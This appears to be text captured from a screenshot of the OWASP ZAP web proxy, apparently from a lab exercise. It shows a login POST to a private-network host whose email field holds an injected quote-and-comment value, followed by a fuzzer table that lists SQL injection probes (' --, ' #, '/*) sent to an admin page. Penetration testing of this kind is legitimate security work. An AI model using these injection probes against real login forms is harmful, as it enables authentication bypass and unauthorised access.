 Header: Text Body: Text Header: Text Body: Text
POST http://192.168.1.10/ HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2024 22:14:57 GMT
Server: Apache/2.4.3 (Unix) PHP/5.4.7
X-Powered-By: PHP/5.4.7
email=%27%23&password=zap&submit=
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
History Search Alerts Output Spider Active Scan WebSockets AJAX Spider Fuzzer
New Fuzzer Progress: 9: HTTP - http://192.168.1.10/admin/ 100% Current fuzzers: 0
Messages Sent: 121 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 5 ms 167 bytes 2,654 bytes
1 Fuzzed 200 OK 9 ms 167 bytes 2,654 bytes Reflected ==
2 Fuzzed 200 OK 9 ms 167 bytes 2,654 bytes Reflected =
3 Fuzzed 200 OK 11 ... 167 bytes 2,654 bytes Reflected '
4 Fuzzed 200 OK 17 ... 167 bytes 2,654 bytes ' --
5 Fuzzed 200 OK 9 ms 167 bytes 2,654 bytes ' #
6 Fuzzed 200 OK 16 ... 167 bytes 2,654 bytes ' –
7 Fuzzed 200 OK 27 ... 167 bytes 2,654 bytes '--
8 Fuzzed 200 OK 35 ... 167 bytes 2,654 bytes '/*